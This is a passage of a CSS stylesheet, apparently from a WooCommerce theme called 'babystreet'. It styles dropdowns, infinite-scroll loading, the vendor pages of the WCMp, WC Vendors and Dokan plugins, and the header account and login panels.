    -webkit-transition: all 0.2s;
    transition: all 0.2s;
}

.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
    background-color: #f6f6f6;
    color: #333333;
}

.nice-select .option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default;
}

.no-csspointerevents .nice-select .list {
    display: none;
}

.no-csspointerevents .nice-select.open .list {
    display: block;
}

body.single-product .pswp__bg {
    background: rgba(0,0,0,0.85);

}

.babystreet-page-load-status {
    display: none;
    text-align: center;
    font-size: 15px;
    text-transform: uppercase;
}

.babystreet-load-more-container {
    text-align: center;
    font-size: 15px;
    min-height: 81px;
}

.babystreet-load-more-container .babystreet-load-more.button {
    margin-top: 35px;
}

.babystreet-page-load-status p {
    margin-top: 35px;
    width: 100%;
    float: left;
}

.infinite-scroll-request:before {
    display: inline-block;
    font-family: 'feather' !important;
    content: "\e8cf";
    font-size: 23px !important;
    vertical-align: middle;
    margin-right: 8px;
    font-weight: normal !important;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.infinite-scroll-last {
    text-transform: uppercase;
}

.box-product-list > .box-products:before, .box-product-list > .box-products:after {
    content: ' ';
    display: table;
}

.box-product-list > .box-products:after {
    clear: both;

}

.woocommerce form.track_order {
    display: block;
    margin: 0 auto;
    width: 700px;
    max-width: 100%;
    padding: 40px 8%;
    background-color: #ffffff;
    border: 2px dashed #f1f1f1;
    border-radius: 8px;
}

.woocommerce form.track_order p:first-of-type {
    font-size: 14px;
}

.woocommerce form.track_order input {
    width: 100%;
}

/* MULTI VENDOR PLUGINS STYLES */
.vendor_description_background {
    height: auto !important;
    background-size: cover !important;
}

.vendor_description_background .vendor_description {
    height: auto !important;
    padding: 20px !important;
    background: none !important;
}

.vendor_description .vendor_img_add .img_div {
    margin-bottom: 25px !important;
}

.vendor_description .vendor_img_add .vendor_address {
    padding: 20px !important;
    border: 1px solid #f1f1f1;
    background-color: rgba(255, 255, 255, 0.9);
    color: #333333 !important;
    border-radius: 3px;
    font-size: 13px !important;
}

.vendor_description .vendor_img_add .vendor_address * {
    text-transform: none !important;
}

.vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name {
    font-weight: 600;
    font-size: 21px !important;
}

.wocommerce #wcmp_vendor_reviews {
    margin-top: 80px !important;
    float: left;
    padding: 30px;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    width: 100%;
}

.wcmp_vendor_rating {
    margin: 5px 0 10px;
    height: 25px !important;
    line-height: 25px !important;
    vertical-align: middle !important;
}

.wcmp_vendor_rating span, .wcmp_vendor_rating a {
    height: 25px !important;
    line-height: 25px !important;
    vertical-align: middle !important;
    font-size: 13px !important;
}

#wcmp_vendor_reviews #comments {
    margin-bottom: 0px;
}

.vendor_address p {
    margin: 0 0 7px 0 !important;
    font-size: 13px !important;
}

.vendor_address label {
    color: #333333 !important;
    font-size: 13px !important;
    font-weight: 500;
}

.vendor_address p img {
    vertical-align: middle;
}

body.product-vendor div.description_data {
    margin-top: 30px !important;
    margin-bottom: 60px !important;
}

body.product-vendor a[href^="#reviews"] {
    margin-left: 5px;
}

.vendor_description .vendor_img_add .img_div img {
    height: 100px !important;
    width: 100px !important;
    max-width: 100px !important;
    border-radius: 50%;
    overflow: hidden;
}

.wcmp_social_profile img, .woocommerce .wcmp_social_profile img {
    border-radius: 50%;
    width: 25px !important;
    height: 25px !important;
}

.wcmp_main_menu ul li {
    margin-left: 0 !important;
}

#wcmp_widget_vendor_search input[type="search"] {
    margin-bottom: 30px !important;
}

.widget_product_vendor_info {
    font-size: 14px;
}

.widget_product_vendor_list #wcmp_widget_vendor_list {
    width: 100% !important;
    height: 350px !important;
}

#wcmp_widget_vendor_list > div > div {
    display: inline-block !important;
    vertical-align: middle !important;
    font-size: 13px;
    max-width: 72% !important;
}

.by-vendor-name-link {
    font-size: 11px;
    padding-top: 5px;
}

.wcmp-product-policies h2.wcmp_policies_heading {
    font-size: 24px;
    margin-bottom: 15px;
}

.wcmp-product-policies .wcmp_policies_description {
    margin-bottom: 30px;
}

.wcmp_top_logo_div ul {
    margin-bottom: 20px !important;
    font-size: 12px !important;
}

.wcmp_top_logo_div ul li {
    margin-left: 0px;
}

.wcmp_regi_main .reg_header1, .wcmp_regi_main .reg_header2, .wcmp_regi_main .wcmp_regi_form_box label {
    color: #333333 !important;
}

.wcmp_regi_main .reg_header1 {
    font-weight: 600 !important;
    font-size: 18px !important;
    text-transform: none !important;
    margin-bottom: 35px !important;
}

.wcmp_regi_main .reg_header2 {
    margin-bottom: 25px !important;
    font-size: 24px !important;
    text-transform: none !important;
    border: none !important;
}

.wcmp_regi_main .wcmp_regi_form_box {
    padding: 40px !important;
    background-color: #ffffff;
    border: 1px solid #f1f1f1 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.2) !important;
}

.wcmp_regi_main .wcmp_regi_form_box label {
    margin-bottom: 8px !important;
    float: left;
    font-weight: 500 !important;
}

.wcmp_regi_main .wcmp_regi_form_box input[type=password] {
    margin-bottom: 12px;
}

.wcmp_regi_main .button {
    cursor: pointer;
    font-size: 14px !important;
    padding: 14px 20px !important;
    text-decoration: none !important;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    line-height: normal !important;
    height: auto !important;
    background: #333333 !important;
}

.wcmp_headding1, .wcmp_side_menu, .wcmp_table_holder table, .description_data table {
    border: none !important;
}

.description_data table tbody td {
    border: none !important;
}

.wcmp_table_holder table tbody tr:first-child td {
    background: #333333 !important;
}

.wcmp_main_page, .wcmp_dashboard_display_box, .wcmp_displaybox2, .wcmp_displaybox3 {
    box-shadow: none !important;
}

.vendor_address .wcmp_total_rating_number {
    display: none;
}

.wcmp_vendor_rating .star-rating, .woocommerce .wcmp_vendor_rating .star-rating {
    margin-left: 0 !important;
}

.wcmp-store-location-wrapper .store-maps {
    height: 240px !important;
}

.wcmp-store-location-wrapper > a {
    display: inline-block;
    font-size: 13px;
    margin-top: 10px;
}

form .vendor_sort {
    margin-bottom: 60px !important;
}

form .vendor_sort select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
}

.sorted_vendors {
    width: 24.7%;
    padding: 15px;
    border: 1px solid #f1f1f1;
    background-color: #ffffff;
    border-radius: 3px;
    margin: 15px 0px !important;
    vertical-align: top;
}

.woocommerce-MyAccount-content .myaccount_user > a:last-of-type {
    float: none;
    display: inline-block;
    padding: 12px;
    color: #ffffff;
    background-color: #333333;
    border-radius: 3px;
    margin: 50px auto 0 auto;
    text-align: center;
    width: 100%;
}

.has-sidebar .wcmp_sorted_vendors {
    width: 30.5%;
    margin: 0 4% 35px 0 !important;
}

.has-sidebar .wcmp_vendor_list_wrap .wcmp_sorted_vendors:nth-child(3n+3) {
    margin-right: 0 !important;
}

.wcmp_vendor_list .wcmp_sorted_vendors {
    border-radius: 3px;
    -webkit-transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    position: relative;
    top: 0;
    border: none;
    background-color: #ffffff;
    margin-bottom: 35px;
    overflow: hidden;
}

.wcmp_vendor_list .wcmp_sorted_vendors * {
    position: relative;
    z-index: 1;
}

.wcmp_vendor_list .wcmp_sorted_vendors:before {
    display: block;
    content: "";
    height: 50%;
    width: 150%;
    background-color: #333333;
    position: absolute;
    top: -55px;
    left: -10px;
    z-index: 0;
    -webkit-transform: rotate(-6deg);
    transform: rotate(-6deg);
    -webkit-transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
}

.wcmp_vendor_list .wcmp_sorted_vendors:hover {
    top: -5px;
    box-shadow: 0 0px 35px 0 rgba(0, 0, 0, 0.20);
    background: #f7f7f7;
}

.wcmp_vendor_list .wcmp_sorted_vendors:hover:before {
    top: -35px;
}

.wcmp_vendor_list .wcmp_sorted_vendors .button {
    background-color: #f1f1f1;
    color: #333333;
    font-size: 13px;
}

.wcmp_vendor_list .wcmp_sorted_vendors .button:hover, .vc_btn3-style-custom:hover {
    color: #ffffff !important;
}

.wcmp_vendor_list .wcmp_sorted_vendors .wcmp_rating_wrap {
    font-size: 13px;
}

.vendor_sort input[type="submit"] {
    padding: 9px 20px;
}

#ui-datepicker-div {
    display: none;
    background: #ffffff !important;
    box-shadow: 0 0px 35px 0 rgba(0, 0, 0, 0.20);
}

body.single-product #products-wrapper > h1:first-of-type, body.single-product .wcv_shop_description {
    display: none;
}

#products-wrapper > h1:first-of-type {
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 35px;
}

.wcv_shop_description {
    border: 1px solid #f1f1f1;
    padding: 30px;
    border-radius: 3px;
    margin-bottom: 35px;
}

.tagcloud a.by-vendor-name-link, .tagcloud a#report_abuse {
    margin-bottom: 15px;
    border-radius: 2px;
    background-color: #333333;
    color: #ffffff;
    border: none;
    padding: 8px;
    display: inline-block !important;
    vertical-align: top;
    font-size: 13px;
}

.tagcloud a.by-vendor-name-link {
    background-color: #666666;
}

form .pv_paypal_container, form .pv_shop_name_container, form #pv_seller_info_container, form #pv_shop_description_container {
    border: 1px solid #f1f1f1;
    padding: 20px;
    border-radius: 3px;
    margin-top: 35px;
}

form #pv_shop_description_container {
    margin-bottom: 35px;
}

form .pv_paypal_container input#pv_paypal, form .pv_shop_name_container input#pv_shop_name {
    margin-top: 12px;
}

table.table-vendor-sales-report {
    margin-top: 35px;
}

form input.btn.btn-inverse.btn-small, .wcv_dashboard_datepicker input[type="submit"], .wcv-pro-dashboard input[type="submit"].wcv-button.expand {
    padding: 7px 20px !important;
}

.wcv-pro-dashboard input[type="submit"].wcv-button.expand {
    margin-left: 15px !important;
}

ul.wcv_vendorslist {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.wcv_dashboard_datepicker .wcv-form .control-group .control > input[type="submit"] {
    margin-left: 30px;
    width: calc(100% - 30px);
}

.wcv_dashboard_datepicker.wcv-cols-group {
    margin-bottom: 35px;
}

.wcv_dashboard_datepicker.wcv-cols-group .all-33 .control {
    padding-top: 30px;
}

ul.wcv_vendorslist img.avatar {
    border-radius: 3px;
    margin-bottom: 25px !important;
    margin-right: 0px;
    width: 100%;
    height: auto;
}

ul.wcv_vendorslist > div {
    width: 24.8% !important;
    margin: 0px 0px 30px 0px !important;
    display: inline-block;
    border: 10px transparent;
}

ul.wcv_vendorslist > div > center {
    padding: 8px;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
}

.wcv-pro-dashboard #ui-datepicker-div.ui-widget-content {
    background: #ffffff !important;
    background-color: #ffffff !important;
}

button.wcv-button {
    padding: 7px 20px;
    margin-left: 15px !important;
    border: 1px solid !important;
    border-color: inherit !important;
}

.select2-container .select2-choice {
    height: auto !important;
}

.wcv-store-address-container .store-address address, .wcv-store-address-container .store-phone a {
    font-style: normal;
}

.wcv-store-address-container {
    padding: 12px 0;
    margin-bottom: 50px;
    overflow: hidden;
    border-radius: 3px;
    background: #f8f8f8;
}

.wcv-store-address-container .store-address address, .wcv-store-address-container .store-phone a {
    color: #333333;
    font-size: 14px;
}

.wcv-header-container .wcv-store-grid.wcv-store-header {
    position: relative;
}

.wcv-header-container #banner-wrap {
    position: static;
    padding: 30px;
}

.wcv-header-container #inner-element {
    position: relative;
    padding: 30px 20px 20px 20px;
    border-radius: 3px;
    top: auto;
    left: auto;
    right: auto;
    background: rgba(255, 255, 255, .85);
    max-width: 100%;
    height: 100%;
}

.wcv-header-container #inner-element .store-info {
    text-align: left;
    vertical-align: middle;
    padding-left: 0;
}

.wcv-header-container .wcv-store-grid.wcv-store-header #banner-wrap > img.store-banner {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    min-height: 100%;
    max-width: none;
    max-height: none !important;
    width: auto;
    object-fit: cover !important;
}

.wcv-header-container #inner-element .store-brand {
    padding-left: 0px;
    vertical-align: middle;
}

.wcv-header-container #inner-element .store-icon {
    float: none;
    vertical-align: middle;
}

.wcv-grid nav.wcv-navigation ul.menu {
    background: none;
    padding-top: 30px;
}

.wcv-navigation ul.menu.horizontal li {
    display: inline-block;
    float: none;
    background: none !important;
    margin: 0 5px 15px 0;
    padding: 0;
}

.wcv-navigation ul.menu.horizontal li a {
    cursor: pointer;
    font-size: 14px !important;
    line-height: normal;
    font-weight: normal !important;
    padding: 9px 12px !important;
    text-decoration: none;
    background: #333333 !important;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    border-radius: 2px;
}

.wcv-form .control-group input[type=checkbox] + label, .wcv-form .control-group input[type=radio] + label {
    padding-left: 25px;
}

.wcv-form .control-group input[type=checkbox], .wcv-form .control-group input[type=radio] {
    margin-top: 3px;
}

a.wcv-file-uploader-delete_wcv_store_banner_id, a.wcv-file-uploader-delete_wcv_store_icon_id {
    display: block;
    margin-bottom: 35px;
}

.wcv-header-container #inner-element ul.social-icons {
    margin-top: 10px;
}

.tagcloud span.wcvendors_ships_from {
    display: block;
    width: 100%;
    margin: 20px 0 0 0;
    padding: 0px 20px 25px 20px;
    border-radius: 2px;
    border: 1px solid #f1f1f1;
}

.tagcloud span.wcvendors_ships_from > span:first-of-type {
    padding-left: 0px;
}

.wcv-grid table .row-actions {
    opacity: 1 !important;
}

.wcv-shade.visible {
    z-index: 100000;
    top: 60px;
    height: calc(100% - 60px) !important;
}

.wcv-modal > .modal-body {
    padding: 30px !important;
}

.wcmp_admin_massege .wcmp_cross {
    font-family: 'Font Awesome 5 Free' !important;
    font-weight: 900;
}

.wcmp_vendor_banner_template.template3 .vendor_address {
    background: none;
    border: none;
}

.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
    width: 100% !important;
    margin-bottom: 35px !important;
}

.wcmp_vendor_banner_template.template3 .vendor_description, .wcmp_vendor_banner_template.template2 .vendor_description {
    margin-top: -85px !important;
}

.wcmp_vendor_banner_template.template3 .wcmp_vendor_banner, .wcmp_vendor_banner_template.template2 .wcmp_vendor_banner {
    height: 285px;
}

.wcmp_vendor_banner_template.template2 .wcmp_social_profile, .wcmp_vendor_banner_template.template3 .wcmp_social_profile {
    top: 251px !important;
}

.wcv-pro-vendorlist, .wcv-header-container {
    margin-bottom: 35px;
    height: auto;
    background-color: #f1f1f1;
    border: none;
    overflow: hidden;
    border-radius: 3px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.wcv-header-container {
    margin-bottom: 20px;
}

.wcv-pro-vendorlist:hover {
    box-shadow: 0 0px 35px 0 rgba(0, 0, 0, 0.20);
}

.wcv-pro-vendorlist .wcv-banner-wrapper {
    position: relative;
    min-height: 180px;
    max-height: none;
    overflow: visible;
    padding: 25px;
}

.wcv-pro-vendorlist .wcv-inner-details {
    position: relative;
    background: rgba(255, 255, 255, .85);
    width: 100%;
    color: #333333;
    text-align: left;
    padding: 5%;
    top: auto;
    left: auto;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-default {
    overflow: hidden;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper {
    position: relative !important;
}

.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery {
    background-color: rgba(0, 0, 0, 0.65);
    z-index: 2;
    position: relative !important;
    padding-bottom: 25px;
}

.wcv-pro-vendorlist .wcv-banner-wrapper > img, .dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img {
    max-height: none !important;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    min-height: 100%;
    max-width: none;
    max-height: none !important;
    width: auto;
    object-fit: cover !important;
}

.wcv-pro-vendorlist .wcv-inner-details .wcv-icon-container {
    width: 150px !important;
    padding: 20px !important;
    text-align: center;
    vertical-align: middle;
}

.wcv-pro-vendorlist .wcv-inner-details .wcv-icon-container {
    width: 160px !important;
    vertical-align: middle;
    text-align: center;
    padding: 20px !important;
}

.wcv-pro-vendorlist .wcv-inner-details .wcv-shop-details {
    width: calc(100% - 160px) !important;
    vertical-align: middle;
}

.wcv-pro-vendorlist .wcv-inner-details h4 {
    text-transform: none;
}

/* DOKAN STYLES */
.dokan-alert {
    margin-bottom: 35px !important;
}

.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper img.avatar {
    float: none !important;
}

#dokan-content #nav-below {
    float: left;
    width: 100%;
    margin-top: 35px;
}

.dokan-store-tabs {
    margin-top: 35px;
}

.dokan-single-store .dokan-store-tabs ul {
    border: none;
}

.dokan-product-search-form input[type='text'] {
    padding: 4px 8px;
}

.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date {
    font-size: 13px;
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;
    padding: 8px;
    line-height: 1.42;
    vertical-align: top;
    border-top: 1px solid #EDEDED;
    color: #999999;
    text-align: left;
}

.dokan-widget-area .widget, .dokan-category-menu {
    border: none;
    margin-bottom: 30px;
}

.dokan-category-menu ul li, li.widget {
    list-style: none !important;
}

.dokan-category-menu ul li a {
    margin: 0 !important;
}

.dokan-category-menu h3.widget-title {
    background: none;
    border-top: none;
    border-left: none;
    border-right: none;
}

.dokan-store-sidebar textarea {
    margin: 20px 0px !important;
}

.woocommerce-tabs #tab-seller.panel.entry-content > h2:first-of-type {
    font-size: 21px;
    margin-bottom: 25px;
}

.woocommerce-tabs #tab-seller.panel.entry-content ul.list-unstyled {
    list-style: none !important;
    margin-left: 0px;
}

.dokan-pagination-container .dokan-pagination li {
    display: inline-block;
}

.dokan-pagination-container .dokan-pagination li a {
    display: inline-block;
    background-color: #e1e1e1;
    width: auto;
    min-width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    margin-right: 8px;
    text-decoration: none;
    color: #333333;
    border: none !Important;
    border-radius: 2em;
    font-size: 13px;
    position: relative;
    padding: 0px 8px;
    -webkit-transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
}

.dokan-pagination-container .dokan-pagination li.active a {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    font-weight: normal;
    text-decoration: none;
    color: #333333;
    background: #e1e1e1;
}

.dokan-pagination-container .dokan-pagination li:first-of-type a, .dokan-pagination-container .dokan-pagination li:last-of-type a {
    border-radius: 2em;
    width: auto;
}

.dokan-pagination-container .dokan-pagination li.active a:before, .dokan-pagination-container .dokan-pagination li a:before {
    display: block;
    content: "";
    position: absolute;
    top: -4px;
    left: -4px;
    right: -4px;
    bottom: -4px;
    border: 2px solid #e1e1e1;
    border-radius: 2em;
    opacity: 0;
    -webkit-transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .4s cubic-bezier(0.77, 0, 0.175, 1);
}

.dokan-pagination-container .dokan-pagination li.active a:before, .dokan-pagination-container .dokan-pagination li a:hover:before {
    opacity: 1;
}

.dokan-pagination-container .dokan-pagination li a:hover {
    color: #ffffff !important;
}

/* END OF MULTI VENDORS */



.babystreet-header-account-link-holder {
    background-color: #ffffff;
    position: fixed;
    top: 96px;
    right: 0px;
    left: 0px;
    bottom: 0;
    width: 100%;
    text-align: center;
    overflow: hidden;
    z-index: 10000;
    -webkit-transition: 1s max-height 0.1s;
    transition: 1s max-height 0.1s;
    max-height: 0px;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
}

.admin-bar .babystreet-header-account-link-holder {
    top: 128px;
}

#header.babystreet-has-header-top .babystreet-header-account-link-holder {
    top: 136px;
}

.admin-bar #header.babystreet-has-header-top .babystreet-header-account-link-holder {
    top: 168px;
}

#header.babystreet-has-header-top.babystreet-sticksy .babystreet-header-account-link-holder {
    top: 96px;
}

.babystreet-header-account-link-holder.active {
    -webkit-transition: 1s max-height 0.1s;
    transition: 1s max-height 0.1s;
    max-height: 100vh;
    bottom: 0;
}

.babystreet-header-account-link-holder .woocommerce {
    width: 100%;
    max-width: 400px;
    overflow: hidden;
    margin: 0 auto;
    padding: 50px 0;
}

.babystreet-user-is-logged .babystreet-header-account-link-holder > ul {
    padding: 0;
    list-style: none;
    text-align: center;
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
}

.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, #babystreet_mobile_account_tab > ul li:first-of-type {
    margin: 1%;
    border: 2px dashed #ffffff;
    list-style: none;
    display: inline-block;
    width: 30.7%;
    border-radius: 6px;
}

.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li:hover {
    border-color: rgba(0, 0, 0, .15);
}

.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li:first-of-type, #babystreet_mobile_account_tab > ul li:first-of-type {
    width: 100%;
    padding: 0;
    margin: 10px auto;
    overflow: hidden;
}

.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li:first-of-type {
    border: none;
    background: none;
    box-shadow: none;
}

#babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a {
    font-size: 13px;
    display: block;
    width: 100%;
    padding: 30px 20px;
    height: auto;
    line-height: normal;
    vertical-align: middle;
    text-decoration: none;
    color: #ffffff;
}

#babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover {
    color: #ffffff;
    border-color: rgba(0, 0, 0, .15);
}

#babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.babystreet-header-account-wcmp-dash a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.babystreet-header-account-vcvendors-dash a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.babystreet-header-account-vcvendors-pro-dash a {
    background-color: #333333;
    color: #ffffff;
    border-radius: 3px;
    border: none;
}

#babystreet_mobile_account_tab li a {
    display: block;
    width: 100%;
    padding: 10px 12px;
    border-bottom: 1px solid;
    border-color: rgba(255, 255, 255, 0.05);
    height: auto;
    line-height: normal;
    vertical-align: middle;
}

div.woocommerce > form.woocommerce-form-login.login input[type='text'], div.woocommerce > form.woocommerce-form-login.login input[type='password'], .babystreet-header-account-link-holder input[type='text'], .babystreet-header-account-link-holder input[type='password'], #babystreet_mobile_account_tab .woocommerce input[type='text'], #babystreet_mobile_account_tab .woocommerce input[type='password'], #babystreet_mobile_account_tab .woocommerce button {
    width: 100%;
}

#babystreet_mobile_account_tab div.woocommerce h2 {
    margin-bottom: 10px;
}

.babystreet-header-user-data {
    display: block;
    padding: 10px 20px;
    color: #333333;
    text-align: left;
    font-weight: 500;
}

#babystreet_mobile_account_tab .babystreet-header-user-data small {
    color: #ffffff;
}

.babystreet-header-user-data img, .babystreet-header-user-data small {
    display: inline-block;
    vertical-align: middle;
    height: 44px;
    width: auto;
    line-height: 44px;
    font-size: 16px;
    color: #333333;
    font-weight: 500;
    margin-bottom: 0;
    float: none;
}

.babystreet-header-user-data img {
    background-color: #cecece;
    border: none;
}

#babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:before, #babystreet_mobile_account_tab li a:before, nav.woocommerce-MyAccount-navigation ul li a:before {
    display: block;
    color: #ffffff !important;
    content: "\f159";
    font-family: "Flaticon";
    font-size: 47px;
    height: auto;
    line-height: normal;
    vertical-align: middle;
    position: relative;
    top: -2px;
}

body.woocommerce-account nav.woocommerce-MyAccount-navigation ul li a:before, #babystreet_mobile_account_tab li a:before  {
    color: #cecece !important;
    font-size: 24px;
    display: inline-block;
    margin-right: 8px;
}

#babystreet_mobile_account_tab li a:before {
    color: #ffffff;
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--dashboard a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    content: "\f159";
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--orders a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--orders a:before {
    content: "\f154";
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--downloads a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--downloads a:before {
    content: "\f12d";
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--edit-address a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    content: "\f115";
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--edit-account a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    content: "\f102";
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--payment-methods a:before {
    content: "\f122";
}

nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before, #babystreet_mobile_account_tab li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    content: "\f13c";
}

#babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.babystreet-header-account-wcmp-dash a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.babystreet-header-account-vcvendors-dash a:before, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li.babystreet-header-account-vcvendors-pro-dash a:before {
    content: "\f117";
}

.babystreet-header-account-link-holder #customer_login.col2-set .col-1, .babystreet-header-account-link-holder #customer_login.col2-set .col-2, #babystreet_mobile_account_tab #customer_login.col2-set .col-1, #babystreet_mobile_account_tab #customer_login.col2-set .col-2 {
    box-shadow: none !important;
    margin-bottom: 0px;
    padding: 15px 0 0 0;
    border: none;
}

#babystreet_mobile_account_tab #customer_login.col2-set .col-1, #babystreet_mobile_account_tab #customer_login.col2-set .col-2 {
    margin-top: 0px;
}

.babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set {
    padding-top: 40px;
    margin-bottom: 0;
}

.babystreet-header-account-link-holder .woocommerce form.checkout p, .babystreet-header-account-link-holder div.woocommerce form p, #babystreet_mobile_account_tab div.woocommerce form p {
    margin: 0;
}

.babystreet-header-account-link-holder .u-column1 h2, .babystreet-header-account-link-holder .u-column2 h2, #babystreet_mobile_account_tab .u-column2 h2, #babystreet_mobile_account_tab .u-column1 h2 {
    display: none;
}

.babystreet-header-account-link-holder .u-column1 a, .babystreet-header-account-link-holder .u-column2 a, p.woocommerce-LostPassword.lost_password, .woocommerce-password-strength {
    line-height: normal;
    height: auto;
    font-size: 14px !important;
    margin: 0;
}

.woocommerce-password-strength {
    margin-top: 5px;
}

.babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav {
    margin-bottom: 0px;
}

.babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav button, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav button {
    font-size: 14px;
    width: 49%;
    text-align: center;
    border-bottom: 2px solid #f1f1f1;
}

#babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav button {
    border-bottom: 2px solid #333333;
}

#babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav button {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 500;
    color: #ffffff;
    float: left;
}

.babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav button.disabled, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav button.disabled {
    border-color: #333333;
}

#babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav button.disabled {
    color: #ffffff;
    border-color: #ffffff;
}

body.woocommerce-checkout .content_holder div.woocommerce > form.woocommerce-form-login.login {
    margin-top: 0px;
    width: 100%;
}

.babystreet-header-account-link-holder .woocommerce #customer_login form.woocommerce-form-login, #babystreet_mobile_account_tab .woocommerce #customer_login form.woocommerce-form-login {
    display: block !important;
}

.woocommerce form.woocommerce-form-login p label {
    width: auto;
}

.babystreet-header-account-link-holder ul.woocommerce-error {
    margin-bottom: 0;
    line-height: normal;
}

.woocommerce-cart-notice {
    color: #ffffff;
}

small.includes_tax .woocommerce-Price-amount {
    font-size: 13px !important;
    font-weight: 500;
}

.cart-info tbody .product-subtotal small.tax_label {
    font-weight: normal !important;
    font-size: 11px !important;
    color: #999999;
}

.wpb_babystreet_banner a h4 span {
    position: relative;
    z-index: 5;
}
